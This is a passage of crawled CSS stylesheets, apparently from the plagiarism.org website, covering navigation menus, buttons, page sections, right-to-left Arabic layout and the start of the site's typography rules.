  text-decoration: none;
  display: inline-flex;
  column-gap: 5px;
}

nav div.sub-nav div.sub-nav-tiles-container .tile-nav a .tile-image {
  order: 1;
}

nav div.sub-nav div.sub-nav-tiles-container .tile-nav a .tile-image img {
  max-width: 16px;
}
nav div.sub-nav div.sub-nav-tiles-container .tile-nav a:hover .tile-image img {
  filter: brightness(0.75);
}

nav div.sub-nav div.sub-nav-tiles-container .tile-nav a {
  color: var(--color-petrol);
}

nav div.sub-nav div.sub-nav-tiles-container .tile-nav a .tile-content {
  order: 2;
}
nav
  div.sub-nav
  div.sub-nav-tiles-container
  .tile-nav
  a
  .tile-content
  .tile-title {
  font-size: 1.2em;
  margin: 0 0 0.75em 0;
}
nav
  div.sub-nav
  div.sub-nav-tiles-container
  .tile-nav
  a:hover
  .tile-content
  .tile-title {
  color: var(--color-petrol-70);
}

nav
  div.sub-nav
  div.sub-nav-tiles-container
  .tile-nav
  a
  .tile-content
  .tile-description {
  color: var(--color-primary-text);
  font-size: 0.8em;
  line-height: 1.5em;
}

body:lang(de)
  nav
  div.sub-nav
  div.sub-nav-tiles-container
  .tile-nav
  a
  .tile-content
  .tile-description,
body:lang(es)
  nav
  div.sub-nav
  div.sub-nav-tiles-container
  .tile-nav
  a
  .tile-content
  .tile-description {
  line-height: 1.35em;
}

nav
  div.sub-nav
  div.sub-nav-tiles-container
  .tile-nav
  a:hover
  .tile-content
  .tile-description {
  color: var(--color-petrol);
}

.nav-close-button {
  position: absolute;
  top: 5px;
  right: 5px;
  color: var(--color-petrol);
}

.nav-close-button {
  cursor: pointer;
}

/* featured nav cta list */

nav div.sub-nav div.sub-nav-featured div.sub-nav-featured-cta-list {
}

nav div.sub-nav div.sub-nav-featured div.sub-nav-featured-cta-list ul {
  list-style-type: none;
  padding: 0;
  margin: 1em 0 3em 0;
}

nav div.sub-nav div.sub-nav-featured div.sub-nav-featured-cta-list ul li {
  padding: 0.75em 0;
  margin: 0;
  display: block;
  width: 100%;
  border-bottom: 2px solid var(--color-grey);
  position: relative;
}

nav
  div.sub-nav
  div.sub-nav-featured
  div.sub-nav-featured-cta-list
  ul
  li:last-child {
  border-bottom: 2px solid transparent;
}

nav div.sub-nav div.sub-nav-featured div.sub-nav-featured-cta-list ul li a:link,
nav
  div.sub-nav
  div.sub-nav-featured
  div.sub-nav-featured-cta-list
  ul
  li
  a:visited {
  color: var(--color-petrol);
  text-decoration: none;
  display: block;
  max-width: 80%;
}

nav
  div.sub-nav
  div.sub-nav-featured
  div.sub-nav-featured-cta-list
  ul
  li
  a:hover {
  color: var(--color-petrol-70);
}

nav
  div.sub-nav
  div.sub-nav-featured
  div.sub-nav-featured-cta-list
  ul
  li
  a:link::after {
  content: "\e8e4";
  font-family: "Material Symbols Outlined";
  font-size: 2em;
  position: absolute;
  top: 1.5rem;
  right: 0;
  transition: all 0.2s ease-in-out;
  line-height: 0;
}

nav
  div.sub-nav
  div.sub-nav-featured
  div.sub-nav-featured-cta-list
  ul
  li
  a:hover::after,
nav div.sub-nav div.sub-nav-secondary-header a:hover::after {
  transition: all 0.2s ease-in-out;
  right: -0.5em;
}

/* featured nav small tile */

nav div.sub-nav div.sub-nav-featured div.sub-nav-featured-tile {
  margin: 1em 0 3em 0;
}
nav div.sub-nav div.sub-nav-featured div.sub-nav-featured-tile a:link {
  text-decoration: none;
}
nav div.sub-nav div.sub-nav-featured div.sub-nav-featured-tile .tile-eyebrow {
  font-size: 0.75rem;
  color: var(--color-petrol);
}
nav
  div.sub-nav
  div.sub-nav-featured
  div.sub-nav-featured-tile
  .tile-eyebrow.keyline::before {
  top: -0.75rem;
}
nav div.sub-nav div.sub-nav-featured div.sub-nav-featured-tile .tile-title {
  margin: 1em 0;
  font-size: 1.25rem;
  line-height: 1.75rem;
  color: var(--color-petrol);
}
nav div.sub-nav div.sub-nav-featured div.sub-nav-featured-tile .tile-image img {
  max-width: 100%;
}
nav
  div.sub-nav
  div.sub-nav-featured
  div.sub-nav-featured-tile
  .tile-description {
  font-size: 1rem;
  color: var(--color-primary-text);
  margin-bottom: 1.5em;
}
nav div.sub-nav div.sub-nav-featured div.sub-nav-featured-tile .tile-link {
  font-size: 1rem;
  color: var(--color-petrol-70);
}

nav
  div.sub-nav
  div.sub-nav-featured
  div.sub-nav-featured-tile
  a:hover
  .tile-eyebrow {
  font-size: 0.75rem;
  color: var(--color-petrol-70);
}
nav
  div.sub-nav
  div.sub-nav-featured
  div.sub-nav-featured-tile
  a:hover
  .tile-title {
  margin: 1em 0;
  font-size: 1.25rem;
  color: var(--color-petrol-70);
}
nav
  div.sub-nav
  div.sub-nav-featured
  div.sub-nav-featured-tile
  a:hover
  .tile-link {
  font-size: 1rem;
  color: var(--color-petrol-50);
}

nav div.sub-nav div.sub-nav-featured div.sub-nav-featured-tile .tile-link p {
  position: relative;
}
nav
  div.sub-nav
  div.sub-nav-featured
  div.sub-nav-featured-tile
  .tile-link
  p::after {
  content: "\e8e4";
  font-family: "Material Symbols Outlined";
  font-size: 2em;
  position: absolute;
  top: 1rem;
  right: 0;
  transition: all 0.2s ease-in-out;
  line-height: 0;
}
nav
  div.sub-nav
  div.sub-nav-featured
  div.sub-nav-featured-tile
  a:hover
  .tile-link
  p::after {
  transition: all 0.2s ease-in-out;
  right: -0.5em;
}

/* mobile nav */

nav#nav-mobile {
  display: none;
}

@media only screen and (max-width: 1070px) {
  header.sticky-top {
    position: relative;
    z-index: 1;
  }
  nav#nav-mobile {
    display: none;
    position: absolute;
    top: 0;
    left: 0;
    width: 100vw;
    height: 100vh;
    background: var(--color-white);
    z-index: 1000;
    padding: 1em 0em;
  }

  nav#nav-mobile div#toggle-button-mobile {
    position: absolute;
    right: 2em;
    top: 2em;
    font-size: 1.25em;
    color: var(--color-petrol);
  }

  nav#nav-mobile div#nav-mobile-header img {
    padding: 1em;
    max-height: 75px;
  }

  nav#nav-mobile a {
    color: var(--color-petrol);
    text-decoration: none;
  }

  nav#nav-mobile a:hover {
    border-bottom: solid 2px transparent;
    color: var(--color-petrol-50);
  }

  nav#nav-mobile ul {
    padding: 0 1em;
  }
  nav#nav-mobile ul li {
    width: 100%;
    margin: 1em 0;
    list-style-type: none;
  }

  nav#nav-mobile form#mobile-search-form {
    position: relative;
    top: 2em;
    margin: 0 1em;
    z-index: 20;
  }

  nav#nav-mobile form#mobile-search-form > div {
    box-shadow: 0px 6px 24px 0px #0000001a;
    display: grid;
    grid-template-columns: [icon] 40px [input] auto [button] 60px;
    padding: 0;
    background-color: var(--color-white);
  }

  nav#nav-mobile form#mobile-search-form #search-box-icon-mobile {
    padding: 0.75em;
  }

  nav#nav-mobile form#mobile-search-form input {
    border: none;
    padding: 1em 1em 1em 3em;
  }

  nav#nav-mobile form#mobile-search-form input:focus-visible {
    border: none;
    outline: none;
  }

  nav#nav-mobile form#mobile-search-form button {
    background-color: var(--color-petrol);
    color: var(--color-white);
    padding: 1em;
    border: none;
  }

  nav#nav-mobile div#nav-mobile-footer {
    background-color: var(--color-petrol-40);
    padding: 4em 0 1em 0;
    position: relative;
    z-index: 10;
  }

  nav#nav-mobile div#nav-mobile-footer #site-selector-mobile {
    position: absolute;
    right: 1em;
    bottom: 1.5em;
  }
}

/* OneTrust Badge that is repetative of the footer link */
#ot-sdk-btn-floating {
  display: none;
}

/* xl buttons - buttons are in like five places now and need to be consolodated. */
.button-xlarge,
a.button-xlarge {
  cursor: pointer;
  display: block;
  font-size: 1em;
  color: var(--color-white);
  padding: 2em 4em;
  margin: 1em 0;
  background-color: var(--color-petrol);
  text-decoration: none;
  border: none;
  display: inline-block;
}

.button-xlarge:hover {
  text-decoration: none;
}

.button-xlarge.disabled {
  cursor: not-allowed;
  color: var(--color-white);
  background-color: var(--color-petrol-30);
}
.button-xlarge.disabled:hover {
  text-decoration: none;
  border: none;
}

.button-xlarge.alternate {
  color: var(--color-petrol);
  background-color: var(--color-green-light);
}

.button-xlarge.alternate.disabled {
  background-color: var(--color-petrol-30);
  color: var(--color-petrol);
}

.button-xlarge span:after {
  content: "\e941";
  font-family: "Material Symbols Outlined";
  font-size: 1.4em;

  position: relative;
  top: 0.25em;
  left: 0.4em;
  transition: all 0.2s ease-in-out;
  line-height: 0;
}

.button-xlarge:hover span:after {
  left: 0.9em;
}

.button-xlarge.disabled:hover span:after {
  left: 0.4em;
}

.button-xlarge span {
  padding: 0 1em 6px 0;
}
.button-xlarge:hover span {
  border-bottom: solid 2px var(--color-white);
}
.button-xlarge.alternate:hover span {
  border-bottom: solid 2px var(--color-petrol);
}
.button-xlarge.disabled:hover span {
  border-bottom: solid 2px transparent;
}

/********************** sections *******************/
section.padded {
  padding: 6em;
}
@media (max-width: 767px) {
  section.padded {
    padding: 3.0em 1.0em;
  }
}

/* callout - product schedule a call */

section.section-product-schedule-call-callout
  + section.section-product-highlights {
  padding-top: 110px;
}

section.section-product-schedule-call-callout {
  position: relative;
  height: 0;
}

div.product-schedule-call-callout {
  box-shadow: -10px 48px 120px rgba(0, 0, 0, 0.1);
  width: 90%;
  margin: 0 5%;

  display: flex;
  position: absolute;
  top: -60px;
}

div.product-schedule-call-callout div.callout-text {
  padding: 3em 2em;
  background: var(--color-white);
  width: 75%;
}

div.product-schedule-call-callout div.callout-link {
  background: var(--color-petrol);
  width: 25%;
}

div.product-schedule-call-callout div.callout-link a {
  color: var(--color-white);
  padding: 2em 15%;
  display: inline-block;
}

@media (max-width: 767px) {
  section.section-product-schedule-call-callout{
    height: auto;
  }
  div.product-schedule-call-callout {
    flex-direction:row;
    flex-wrap: wrap;
    background-color: var(--color-blue-10);
    padding: 3em 2em;
    margin: 0;
    width: 100%;
    position: initial;

  }
  div.product-schedule-call-callout div.callout-text,
  div.product-schedule-call-callout div.callout-link {
    width: 100%;
  }
}




/* section - section-product-highlights  */
section.section-product-highlights div.tab-container div.tab-content {
  display: flex;
  column-gap: 7em;
}

section.section-product-highlights div.media-tile {
  padding: 3em 0 0 0;
  flex: 1;
}


@media (max-width: 767px) {
  section.section-product-highlights div.tab-container div.tab-content {
    display: block;
  }
}






/* section - section-statistics */

section.section-statistics {
  padding: 6em;
}

/* section - section-partners */
section.section-partners {
  padding: 6em;
}

/* section - section-full-width-text */
section.section-full-width-text {
  padding: 6em;
}


/* section - section-large-text-callout */
section.section-large-text-callout {
  padding: 6em;
}

section.section-large-text-callout p {
  font-size: 3rem;
  margin: 3rem 0;
  width: 66%;
}

@media (max-width: 767px) {
  section.section-large-text-callout p {
    width: auto;
    font-size: 2rem;
    margin: 1rem 0;
  }
}

/* section - section cta collection */
section.section-cta-collection {
  width: 100%;
  margin: 3em 0;
  padding: 3em 0;
}
section.section-cta-collection div.cta-collection-container{

  display: grid;
  grid-template-columns: repeat(2, minmax(6em, 1fr));
  grid-template-rows: auto;
  gap: 1.5em;
  
  width: fit-content;
}
section.section-cta-collection div.cta-collection-container div a {
  width: 100%;
}

@media (max-width: 767px) {
  section.section-cta-collection div.cta-collection-container{
    grid-template-columns: auto;
    width: 100%;
    gap: 0.5em;
  }
}





/* section - section-statistics */
section.section-content-tiles {
  padding: 6em;
}

@media (max-width: 767px) {
  section.section-statistics,
  section.section-full-width-text,
  section.section-partners,
  section.section-content-tiles,
  section.section-large-text-callout {
    padding: 24px;
  }
}

section.section-content-tiles div.div-content-tiles-container {
  margin: 3em 0;
  display: flex;
  justify-content: center;
  column-gap: 3em;
  row-gap: 3em;
  flex-wrap: wrap;
}
section.section-content-tiles
  div.div-content-tiles-container
  div.div-text-with-keyline-content,
section.section-content-tiles
  div.div-content-tiles-container
  div.div-text-with-icon-header {
  width: 320px;
}

section.section-content-tiles
  div.div-content-tiles-container
  div.div-text-with-keyline-content
  div.keyline {
  margin: 3em 0 0 0;
}
section.section-content-tiles
  div.div-content-tiles-container
  div.div-text-with-icon-header {
  text-align: center;
  margin: 2em 0;
}

section.section-content-tiles
  div.div-content-tiles-container
  div.div-text-with-icon-header
  img {
  max-width: 100%;
  height: 100px;
}
section.section-content-tiles
  div.div-content-tiles-container
  div.div-text-with-icon-header
  div.div-text-header {
  font-size: 1.5em;
  line-height: 1.25em;
  margin: 1.5em 0 0 0;
}

section.section-content-tiles
  div.div-content-tiles-container
  div.div-text-with-icon-header
  div.div-text-content {
  font-size: 1em;
  margin: 1.5em 0 0 0;
}

/* section - section-product-tiles */
section.section-product-tiles {
  padding: 6em;
}

section.section-product-tiles div.product-tile-container {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  align-items: stretch;
}

section.section-product-tiles div.product-tile-container div.product-tile {
  position: relative;
}

section.section-product-tiles
  div.product-tile-container
  div.product-tile
  .heading {
  font-size: 2em;
}

section.section-product-tiles
  div.product-tile-container
  div.product-tile
  .description {
  font-size: 1rem;
  line-height: 1.5rem;
  width: 75%;
}

section.section-product-tiles div.product-tile-container div.product-tile a {
  text-decoration: none;
  border: none;
  margin: 2em 0;
}

section.section-product-tiles
  div.product-tile-container
  div.product-tile
  a
  .heading::after {
  content: "\e8e4";
  font-family: "Material Symbols Outlined";
  font-size: 1.4em;
  position: absolute;
  top: 2.5rem;
  right: 2em;
  transition: all 0.2s ease-in-out;
  line-height: 0;
}

section.section-product-tiles
  div.product-tile-container
  div.product-tile
  a:hover
  .heading::after {
  right: 1.5em;
  transition: all 0.2s ease-in-out;
}

section.section-video {
  padding: 6em;
}

section.section-video div.video-container {
  margin-top: 3em;
  position: relative;
}

section.section-video div.video-container img {
  max-width: 100%;
}

section.section-content-two-column {
  padding: 1em 6em;
}

section.section-content-two-column div.content-two-column-container {
  margin: 0 0 0;
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  column-gap: 3em;
}

section.section-content-two-column:has(> h2) div.content-two-column-container {
  margin-top: 2em;
}

section.section-content-two-column div.content-two-column-container > div {
  width: calc(50% - 3em);
}

section.section-content-two-column div.content-two-column-container .padded{
  padding: 0;
}

section.section-content-two-column.brand-color-background-petrol-10
  + section.section-content-two-column.brand-color-background-petrol-10 {
  padding-top: 3em;
}

section.section-content-two-column.brand-color-background-petrol-10:has(
    + section.section-content-two-column.brand-color-background-petrol-10
  ) {
  padding-bottom: 0;
}

@media (max-width: 767px) {
  section.section-content-two-column div.content-two-column-container > div {
    width: 100%;
  }

  section.section-content-two-column {
    padding: 24px;
  }

  section.section-content-two-column
    div.content-two-column-container
    > div:first-of-type {
    margin-bottom: 48px;
  }
}

@media (max-width: 1000px) {
  section.section-content-two-column.hero-with-tiles div.content-two-column-container > div {
    width: 100%;
  }

  section.section-content-two-column.hero-with-tiles {
    padding: 24px;
  }

  section.section-content-two-column.hero-with-tiles
    div.content-two-column-container
    > div:first-of-type {
    margin-bottom: 48px;
  }
}

/* control - gridview */

div.gridview {
  width: 100%;
  font-size: 1em;
  color: var(--color-petrol);
}

div.gridview div.gridview-header {
  padding: 1em 0;
  border-bottom: none;
  font-size: 1.25rem;

  display: grid;
  grid-template-columns: minmax(50%, 66%) auto;
  column-gap: 1em;
  row-gap: 1.5em;
}

div.gridview div.gridview-item {
  padding: 1em 0;
  border-bottom: solid 1px var(--color-petrol-30);
  display: grid;
  column-gap: 1em;
}

div.gridview div.gridview-header,
div.gridview div.gridview-item {
  grid-template-columns: 2fr 1fr;
}

div.gridview.halves div.gridview-header,
div.gridview.halves div.gridview-item {
  grid-template-columns: 1fr 1fr;
}

div.gridview div.gridview-item:last-of-type {
  /*border-bottom: none; remove when the repeater works*/
}

main div.gridview a {
  border: solid 2px transparent;
}

main div.gridview a:hover {
  border-bottom: solid 2px var(--color-green-light);
}

div.gridview div.gridview-item p {
  color: var(--color-primary-text);
  margin: 0.5em 0;
  font-size: 0.875em;
}

table {
  width: 100%;
  margin: 2em 0;
}

table tr {
  border-bottom: solid 1px var(--color-petrol-30b);
}

table tr:last-of-type {
  border: none;
}

table tr td {
  padding: 1em 0;
  vertical-align: top;
}

/* videos */
div.video-container {
}
div.video-container + div {
  position: relative;
}

div.video-container div.video-no-cookie-placeholder {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
}

div.video-container div.video-no-cookie-placeholder img {
  filter: grayscale(100%);
  width: 100%;
}

div.video-container div.video-no-cookie-placeholder p {
  position: absolute;
  bottom: calc(50% - 3em);
  font-size: 1.75em;
  padding: 2em;
  background-color: rgba(0, 60, 70, 0.9);
  color: var(--color-white);
}

main div.video-container div.video-no-cookie-placeholder p a,
main div.video-container div.video-no-cookie-placeholder p span.ot-pref-opener {
  color: var(--color-white);
  border-color: var(--color-white);
}

main div.video-container div.video-no-cookie-placeholder p span.ot-pref-opener {
  border-color: var(--color-white);
}
main div.video-container div.video-no-cookie-placeholder p a:hover,
main
  div.video-container
  div.video-no-cookie-placeholder
  p
  span.ot-pref-opener:hover {
  border-color: var(--color-green-light);
}

/* tii-diversity */
div.bar-chart {
  width: 100%;
}

.brand-color-background-petrol div.bar-chart {
  color: var(--color-white);
}

#diversity {
  padding: 2em 6em;
}

#diversity h2,
#diversity h3 {
  color: #fff;
  margin: 4em 0 2em 0;
}

div.bar-chart .bar-chart-row {
  width: 100%;
  display: grid;
  grid-template-columns: 25% 15% 60%;
  line-height: 1.65vh;
  margin: 0em;
}

div.bar-chart .bar-chart-row.total {
  border-top: solid 1px var(--color-white);
  padding-top: 1em;
  margin-top: 1em;
}

div.bar-chart .bar-chart-row .bar-chart-display .bar-chart-display-bar {
  background-color: var(--color-petrol-70);
  border-left: solid 1px var(--color-petrol-70);
}

div.bar-chart
  .bar-chart-row
  .bar-chart-display
  .bar-chart-display-bar.alternative {
  background-color: var(--color-petrol-50);
  border-left: solid 1px var(--color-petrol-50);
}

div.bar-chart .bar-chart-row .bar-chart-display .bar-chart-display-bar label {
  line-height: 1.75vh;
  padding: 0 1em;
  border: none;
}

div.bar-chart.bar-chart-single .bar-chart-display .bar-chart-display-bar {
  height: 3em;
}

div.bar-chart.bar-chart-single .bar-chart-row {
  margin: 0 0 0.5em 0;
}

div.bar-chart.bar-chart-double .bar-chart-display .bar-chart-display-bar {
  height: 2.5em;
}

div.bar-chart.bar-chart-double .bar-chart-row:has(div.last) {
  margin: 0 0 0.5em 0;
}

#progress {
  padding: 2em 6em;
}

#progress h2,
#progress h3,
#progress h4 {
  margin: 4em 0 2em 0;
}
#progress h4 {
  margin-top: 0;
}

section.section-diversity-stats div.progress-stat-container {
  display: flex;
  flex-wrap: wrap;
  align-items: stretch;
  justify-content: space-between;
}

section.section-diversity-stats div.stat {
  height: 280px;
  border: solid 0px var(--color-white);
  width: calc(20% - 3em);
}

@media (max-width: 767px) {
  section.section-diversity-stats div.stat {
    width: 100%;
  }
}

@media only screen and (max-width: 1070px) {
  section.section-diversity-stats div.stat {
    min-width: 30%;
  }
}

section.section-diversity-stats div.stat .stat-primary {
  font-size: 4.5rem;
  line-height: 0.875em;
  letter-spacing: -3px;
  color: var(--color-white);
}

section.section-diversity-stats div.stat .stat-secondary-text {
  font-size: 4rem;
  color: var(--color-petrol-30);
  letter-spacing: -1px;
}

section.section-diversity-stats div.stat .stat-byline {
  font-size: 0.875em;
  line-height: 1.125em;
  color: var(--color-petrol-30);
  margin: 1em 0 0 0;
  max-width: 100%;
  min-height: 80px;
}

section.section-diversity-stats div.stat .stat-secondary {
  font-size: 1.25em;
  line-height: 1.25em;
}

.section-full-width-cta {
  padding: 3em 6em;
  font-size: 1.25em;
  text-align: center;
}
main .section-full-width-cta a:link,
main .section-full-width-cta a:visited {
  margin: 0.5em 0;
  font-size: 1.8em;
  line-height: 2.2em;
  display: inline-block;
  padding-right: 0.75em;
}

main .section-full-width-cta a::after {
  content: "\e8e4";
  font-family: "Material Symbols Outlined";
  font-size: 1.4em;
  position: relative;
  top: 0.75rem;
  left: 0.5em;
  transition: all 0.2s ease-in-out;
  line-height: 0;
}

main .section-full-width-cta a:hover::after {
  transition: all 0.2s ease-in-out;
  left: 1em;
}


.product-logo-eyebrow {
  max-width: 200px;
  margin-bottom: 2em;
}

.cta-container {
  padding: 3em 0 2em 0;
  font-size: 1.25em;
  text-align: center;
}

.cta-container a {
  padding-right: 0.5em;
}

.cta-container a::after {
  content: "\e8e4";
  font-family: "Material Symbols Outlined";
  font-size: 1.4em;
  position: relative;
  top: 0.33rem;
  left: 0.25em;
  transition: all 0.2s ease-in-out;
  line-height: 0;
}

.cta-container a:hover::after {
  left: 0.5em;
  transition: all 0.2s ease-in-out;
}

section.section-resources-news,
section.section-resources-press,
section.section-resources-conferences,
section.section-resources-awards {
  padding: 3em 6em;
}

section.section-product-content-with-text {
  padding: 6em;
  display: flex;
  flex-wrap: wrap;
  column-gap: 10em;
  align-items: flex-end;
}

section.section-product-content-with-text div.product-intro {
  width: 50%;
}
@media only screen and (max-width: 768px) {
  section.section-product-content-with-text div.product-intro {
    width: 100%;
  }
}

section.section-product-content-with-text
  div.product-intro
  div.product-intro-logo {
  max-width: 200px;
  margin-bottom: 3em;
}

section.section-product-content-with-text
  div.product-intro
  div.product-intro-logo
  img {
  width: 100%;
}

section.section-product-content-with-text div.product-details {
  width: 30%;
}

@media only screen and (max-width: 768px) {
  section.section-product-content-with-text div.product-details {
    width: 100%;
  }
}

section.section-product-content-with-text
  div.product-details
  div.product-details-description {
  margin-bottom: 2em;
}

.invisible {
  display: none !important;
}

.displayFlex {
  display: flex !important;
}

.section-content-global-sites {
  padding: 3em;
}

.section-content-global-sites .wrapper {
  display: flex;
  flex-wrap: wrap;
}

.section-content-global-sites .wrapper > .column {
  margin-bottom: 2em;
  width: 100%;
}

.section-content-global-sites .wrapper > .column:last-child {
  margin-bottom: 0;
}

@media screen and (min-width: 768px) {
  .section-content-global-sites .wrapper {
    column-gap: 1em;
    justify-content: space-between;
  }

  .section-content-global-sites .wrapper > .column {
    width: calc(50% - 1em);
  }

  .section-content-global-sites .wrapper > .column:nth-child(3),
  .section-content-global-sites .wrapper > .column:last-child {
    margin-bottom: 0;
  }
}

@media screen and (min-width: 992px) {
  .section-content-global-sites {
    padding: 6em;
  }
}

@media screen and (min-width: 1200px) {  
  .section-content-global-sites .wrapper > .column:first-child {
    width: calc(30% - 1em);
  }

  .section-content-global-sites .wrapper > .column {
    width: calc(23.33% - 1em);
  }
}


/*****************
AR Arrows
******************/

body:lang(ar) nav div.sub-nav div.sub-nav-primary-header a::after,
body:lang(ar) nav div.sub-nav div.sub-nav-secondary-header a::after,
body:lang(ar) nav div.sub-nav div.sub-nav-featured div.sub-nav-featured-tile .tile-link p::after,
body:lang(ar) a.cta-button-arrow::after,
body:lang(ar) .turnitin-form #submitButton::after,
body:lang(ar) .product-view .product-tile a .product-link::after {
	display: inline-block;
	left: 0;
	right: 0;
	transform: rotate(180deg);
}
body:lang(ar) nav div.sub-nav div.sub-nav-primary-header a:hover::after,
body:lang(ar) nav div.sub-nav div.sub-nav-secondary-header a:hover::after,
body:lang(ar) nav div.sub-nav div.sub-nav-featured div.sub-nav-featured-tile a:hover .tile-link p::after,
body:lang(ar) a.cta-button-arrow:hover::after,
body:lang(ar) .turnitin-form #submitButton:hover::after,
body:lang(ar) .product-view .product-tile a:hover .product-link::after {
	left: 0;
	right: 0.5em;
}
body:lang(ar) section.section-product-tiles div.product-tile-container div.product-tile a .heading::after {
	display: inline-block;
	left: 1.5em;
	right: 0;
	transform: rotate(180deg);
}
body:lang(ar) section.section-product-tiles div.product-tile-container div.product-tile a:hover .heading::after {
	left: 2em;
	right: 0;
}
body:lang(ar) a.call_to_action_media_wrapper::after {
	display: inline-block;
	left: 0.4em;
	right: 0;
	transform: rotate(180deg);
}
body:lang(ar) a.call_to_action_media_wrapper:hover::after {
	left: 0;
	right: 0;
}
body:lang(ar) .button-large::after,
body:lang(ar) .tile-small a div.tile-content div.tile-link::after {
	display: inline-block;
	left: 0;
	right: 0.5em;
	transform: rotate(180deg);
}
body:lang(ar) .button-large:hover::after,
body:lang(ar) .tile-small a:hover div.tile-content div.tile-link::after {
	left: 0;
	right: 0.8em;
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.plagiarism.org/system/css/common/typography.css?t=1765933569
body_size: 9073
content:
/*******  TYPOGRAPHY CSS  *******/
body {
	font-family: "Poppins", Noto Sans, Arial, sans-serif;
	font-size: 16px;
	line-height: 18px;
	font-weight: 400;
	color: var(--color-primary-text);
	transition: all .4s ease-in-out;
}

body:lang(ar),
section:lang(ar) {
	direction: rtl;
}

body:lang(ja),
body:lang(ko) {
	font-family: Noto Sans JP, Noto Sans, Arial, sans-serif;
}


/*  HEADERS  */
.headline-mega {
  font-style: normal;
  font-weight: 400;
  font-size: 6rem;
  line-height: 7.5rem;
  letter-spacing: -0.67px;
}


.headline-mega-alternative {
  font-style: normal;
  font-weight: 400;
  font-size: 4rem;
  line-height: 5.5rem;
  letter-spacing: -1.5px;
}

h1,
.headline-one {
  font-style: normal;
  font-weight: 400;
  font-size: 3rem;
  line-height: 3.5rem;
  letter-spacing: -1px;
}

.headline-one-alternative {
  font-style: normal;
  font-weight: 400;
  font-size: 2.5rem;
  line-height: 3.0rem;
  letter-spacing: -0.5px;
}



h2,
.headline-two {
  font-style: normal;
  font-weight: 400;
  font-size: 3rem;
  line-height: 3.5rem;
  letter-spacing: -0.5px;
}

.headline-two-alternative {
  font-style: normal;
  font-weight: 400;
  font-size: 3.5rem;
  line-height: 4rem;
  letter-spacing: -1px;
}



h3,
.headline-three {
  font-style: normal;
  font-weight: 400;
  font-size: 2.5rem;
  line-height: 3rem;
}

.headline-three-alternative {
  font-style: normal;
  font-weight: 400;
  font-size: 2.5rem;
  line-height: 3rem;
  letter-spacing: -0.5px;
}



h4,
.headline-four {
  font-style: normal;
  font-weight: 400;
  font-size: 1.5rem;
  line-height: 2rem;
}

.headline-four-alternative {
  font-style: normal;
  font-weight: 400;
  font-size: 2rem;
  line-height: 2.5rem;
}

h5,
.headline-five {
  font-style: normal;
  font-weight: 400;
  font-size: 1.5rem;
  line-height: 2.5rem;
}

.headline-five-alternative {
  font-style: normal;
  font-weight: 900;
  font-size: 1.5rem;
  line-height: 2.5rem;
}

h6,
.headline-six {
  font-style: normal;
  font-weight:900;
  font-size: 1.25rem;
  line-height: 1.75rem;
}

.headline-six-alternative {
  font-style: normal;
  font-weight:900;
  font-size: 1.0rem;
  line-height: 1.75rem;
}




.highlight {
  background: var(--color-green-light);
  padding: 5px;

  position: relative;

  white-space: nowrap;
}
.highlight::before {
  content: "\A";
  background: transparent url(highlight_l.svg) no-repeat;
  background-position: top right;
  position: absolute;
  left: -1em;
  top: -0.5em;
  width: 1em;
  height: 2em;
}
.highlight::after{
  content: "\A";
  background: transparent url(highlight_r.svg) no-repeat;
  background-position: bottom left;
  position: absolute;
  right: -1em;
  top: 0px;
  width: 1em;
  height: 2em;
}

.highlight-left,
.highlight-right,
.highlight-middle {
  background: var(--color-green-light);
  padding: 5px;
  position: relative;
  display: inline-block;
}

.highlight-left::before {
  content: "\A";

  background: transparent
    url("data:image/svg+xml,%3Csvg width='12' height='93' viewBox='0 0 12 93' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M1 23.0682H10.8182V1.25H1V23.0682Z' stroke='%23003C46' stroke-width='1.36778' stroke-linejoin='round'/%3E%3Cpath d='M10.7885 22.6787V92.2382' stroke='%23003C46' stroke-width='1.36778' stroke-linejoin='round'/%3E%3C/svg%3E%0A")
    no-repeat;
  position: absolute;
background-position: top right;
  left: -1em;
  top: -0.5em;
  width: 1em;
  height: 2em;
}

.highlight-right::after {
  content: "\A";

  background: transparent
    url("data:image/svg+xml,%3Csvg width='13' height='93' viewBox='0 0 13 93' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M1.54492 92.159H11.3631V70.3408H1.54492V92.159Z' stroke='%23003C46' stroke-width='1.36778' stroke-linejoin='round'/%3E%3Cpath d='M1.54545 73.6133V0.522461' stroke='%23003C46' stroke-width='1.36778' stroke-linejoin='round'/%3E%3C/svg%3E ")
    no-repeat;
  background-position: bottom left;
  position: absolute;
  right: -1em;
  top: 0px;
  width: 1em;
  height: 2em;
}

.highlight-alt {
  background: var(--color-green-light);
  padding: 5px 0.25em;
}

h1:has(span.highlight),
h1:has(span.highlight-left) {
	line-height: 1.2;
}



/* Keylines */
.keyline {
  position: relative;
  margin-top: 40px;
}

.keyline::before {
  content: "";
  width: 70px;
  height: 2px;
  position: absolute;
  top: -30px;
}

.keyline-green::before {
  background: var(--color-green-light);
}
.keyline-white::before {
  background: var(--color-white);
}
.keyline-petrol::before {
  background: var(--color-petrol);
}
.keyline-blue::before {
  background: var(--color-blue-50);
}
.keyline-grey::before {
  background: #c4c4c4;
}

/*  LINKS & TEXT COLOR OVERRIDES */
main a:link { color: var(--color-petrol); text-decoration: none; border-bottom: 2px solid var(--color-petrol); }
main a:visited { color: var(--color-petrol); text-decoration: none; border-bottom: 2px solid var(--color-petrol); }
main a:hover { color: var(--color-petrol); text-decoration: none; border-bottom: 2px solid var(--color-green-light); }
main a:active { color: var(--color-petrol); text-decoration: none; border-bottom: 2px solid var(--color-blue);}



main .brand-color-background-petrol,
main .brand-color-background-blue { color: var(--color-white); }
main .brand-color-background-petrol a:link,
main .brand-color-background-blue a:link { color: var(--color-petrol-30b); text-decoration: none; border-bottom: 2px solid var(--color-petrol-30b); }
main .brand-color-background-petrol a:visited,
main .brand-color-background-blue a:visited { color: var(--color-white); text-decoration: none; border-bottom: 2px solid var(--color-purple-light); }
main .brand-color-background-petrol a:hover,
main .brand-color-background-blue a:hover { color: var(--color-petrol-30b); text-decoration: none; border-bottom: 2px solid var(--color-green-light); }
main .brand-color-background-petrol a:active,
